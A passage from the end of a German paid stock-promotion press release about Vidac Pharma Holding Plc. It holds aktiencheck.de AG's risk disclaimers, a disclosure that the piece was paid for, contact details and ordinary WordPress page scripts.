Vidac Pharma Holding Plc. oder anderer in dieser Publikation genannter Unternehmen abzugeben, noch dürfen in diesem Dokument enthaltene Informationen oder Meinungen als von Vidac Pharma Holding Plc. autorisiert oder gebilligt angesehen werden. Die in dieser Publikation enthaltenen Informationen und Meinungen können ohne vorherige Ankündigung jederzeit geändert werden.</p><p>Diese Publikation stellt nur die persönliche Meinung des Redakteurs dar und ist auf keinen Fall mit einer Finanzanalyse gleichzustellen. Bevor Sie irgendwelche Investments tätigen, ist eine professionelle Beratung durch ihre Bank unumgänglich.</p><p>Diese Publikation stellt kein Verkaufsangebot für Wertpapiere dar und ist nicht Teil eines solchen und keine Aufforderung für ein Angebot zum Kauf von Wertpapieren und ist nicht in diesem Sinne auszulegen; noch darf sie oder ein Teil davon als Grundlage für einen verbindlichen Vertrag, welcher Art auch immer, dienen oder in einem solchen Zusammenhang als verlässlich herangezogen werden. Eine Entscheidung im Zusammenhang mit einem voraussichtlichen Verkaufsangebot für Wertpapiere von der Vidac Pharma Holding Plc. sollte ausschließlich auf der Grundlage von Informationen in Prospekten oder Angebotsrundschreiben getroffen werden, die in Zusammenhang mit einem solchen Angeboten herausgegeben werden.</p><p>Die Verfasser dieser Publikation stützen sich auf als zuverlässig und genau geltende Quellen und haben die größtmögliche Sorgfalt darauf verwandt, sicherzustellen, dass die verwendeten Fakten und dargestellten Meinungen angemessen und zutreffend sind. Gleichwohl sind die in diesem Dokument enthaltenen Informationen von der aktiencheck.de AG nicht gesondert geprüft worden, daher übernimmt die aktiencheck.de AG für die Angemessenheit, Genauigkeit, Richtigkeit und Vollständigkeit der in dieser Publikation enthaltenen Informationen und Meinungen sowie für Übersetzungsfehler keine Haftung oder Gewährleistung &#8211; weder ausdrücklich noch stillschweigend. Für unvollständige oder falsch wiedergegebene Meldungen sowie für redaktionelle Versehen in Form von Schreibfehlern, Übersetzungsfehlern, falschen Kursangaben o.Ä. wird ebenfalls keine Haftung übernommen. Wir übernehmen auch keine Garantie dafür, dass der angedeutete Ertrag oder die angedeuteten Kursziele erreicht werden. Weder die aktiencheck.de AG noch die Vidac Pharma Holding Plc. übernehmen eine Haftung für Schäden, die auf Grund der Nutzung dieses Dokumentes oder seines Inhaltes oder auf andere Weise in diesem Zusammenhang entstehen. Wir geben zu bedenken, dass Investments in Biotech-Aktien grundsätzlich mit Risiken verbunden sind. Der Totalverlust des eingesetzten Kapitals kann nicht ausgeschlossen werden.</p><p>Diese Dokumentation ist Ihnen lediglich zur Information zugegangen. Sie darf zu keinem Zweck vollständig oder teilweise nachgedruckt, vervielfältigt, veröffentlicht oder an andere Personen weitergegeben werden.</p><p>Dieses Dokument und die in ihm enthaltenen Informationen dürfen nur in solche Staaten verbreitet werden, in denen dies nach den jeweils anwendbaren Rechtsvorschriften zulässig ist. Personen, die in den Besitz dieser Information gelangt sind, haben sich über die dort geltenden Rechtsvorschriften zu informieren und diese zu befolgen. Der direkte oder indirekte Vertrieb dieses Dokuments in die Vereinigten Staaten, Großbritannien, Kanada oder Japan ist untersagt.</p><p>Diese Publikation darf, sofern sie im UK vertrieben wird, nur solchen Personen zugänglich gemacht werden, die im Sinne des Financial Services Act 1986 als ermächtigt oder befreit gelten, oder Personen gemäß Definition in § 9 (3) des Financial Services Act (Investment Advertisement) (Exemptions) Erlass 1988 (in geänderter Fassung), und darf anderen Personen oder Personengruppen weder direkt noch indirekt übermittelt werden. Diese Publikation oder Exemplare davon dürfen weder direkt noch indirekt in die USA oder an US-Amerikaner übermittelt werden. Diese Publikation oder Exemplare davon dürfen nicht nach Kanada ausgeführt, noch in Kanada oder an kanadische Personen verteilt werden, es sei denn, einschlägige Regularien seien anwendbar und würden dies erlauben. Diese Publikation oder Exemplare davon dürfen weder nach Japan ausgeführt werden noch in Japan oder an japanische Staatsbürger, die außerhalb Japans leben, verteilt werden. Personen, die diese Publikation erhalten, sollten sich über alle Einschränkungen informieren und diese beachten. Werden diese Restriktionen nicht beachtet, kann dies als Verstoß gegen US-amerikanische oder kanadische Wertpapiergesetze oder die Wertpapiergesetze anderer Gerichtsbarkeiten oder Länder gewertet werden.</p><p>Ohne unser Obligo. Wir behalten uns vor, unsere Einschätzung jederzeit und ohne Vorankündigung zu ändern. Vervielfältigungen, insbesondere Kopien und Nachdrucke, sind nur mit schriftlicher Genehmigung der aktiencheck.de AG gestattet. Die Weiterverbreitung in elektronischen Medien ist nur nach vorheriger Absprache mit dem Herausgeber gestattet. Diese Publikation stützt sich in ihrer Berichterstattung auf eigene Einschätzungen. Beiträge von Gastautoren werden kenntlich gemacht. Als Quellen dienen internationale Nachrichtenagenturen, Zeitungen und Zeitschriften, eigene Recherchen, Veranstaltungen und Unternehmensgespräche. Trotz sorgfältiger Prüfung übernimmt die aktiencheck.de AG keine Haftung für Verzögerungen, Irrtümer, Unterlassungen oder Übersetzungsfehler. Alle Angaben erfolgen ohne Gewähr. Vor einer Wertpapierdisposition wenden Sie sich bitte an Ihren Bankberater oder Vermögensverwalter. (03.01.2024 /ac/a/a)</p><p>Impressum</p><p>Bildnachweise: www.vidacpharma.com, www.shutterstock.com</p><p>Offenlegung von möglichen Interessenskonflikten:</p><p>Redaktionelle Besprechung, erstellt von der aktiencheck.de AG.<br /> Die aktiencheck.de AG hat eine kostenpflichtige Vereinbarung zur Erstellung dieser redaktionellen Besprechung getroffen.</p><p>Kontakt:<br /> aktiencheck.de AG<br /> Bahnhofstr. 6<br /> 56470 Bad Marienberg<br /> Web: www.aktiencheck.de</p><p>NEWSLETTER REGISTRIERUNG:</p><p>Aktuelle Pressemeldungen dieses Unternehmens direkt in Ihr Postfach:<br /> https://www.irw-press.com/alert_subscription.php?lang=de&#038;isin=DE0000000008</p><p>Mitteilung übermittelt durch IRW-Press.com. Für den Inhalt ist der Aussender verantwortlich.</p><p>Kostenloser Abdruck mit Quellenangabe er</p><p>Firmenkontakt<br /> aktiencheck.de AG<br /> Stefan Lindam<br /> Bahnhofstr. 6<br /> 56470 Bad Marienberg<br /> +49 266128495 0<br /> www.aktiencheck.de</p><p>Pressekontakt<br /> aktiencheck.de AG<br /> Stefan Lindam<br /> Bahnhofstr. 6<br /> 56470 Bad Marienberg<br /> +49 266128495 0<br /> www.aktiencheck.de</p><div class="tptn_counter" id="tptn_counter_467138">(Visited 25 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/eilt/" rel="tag">Eilt:</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/heimkrafts-revolutionaerer-energiemanager-clever-sparen-und-die-energiewende-im-eigenheim-gestalten/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/heimkrafts-revolutionaerer-energiemanager-clever-sparen-und-die-energiewende-im-eigenheim-gestalten/" rel="prev">HEIMKRAFTs revolutionärer Energiemanager: Clever sparen und die Energiewende im Eigenheim gestalten!</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/schreibblockaden-ueberwinden-in-2024/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/schreibblockaden-ueberwinden-in-2024/" rel="next">Schreibblockaden überwinden in 2024</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8c58ddddcbe58c6952f56df6cb1f266" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='467138' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"467138","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"467138","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"589099308"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 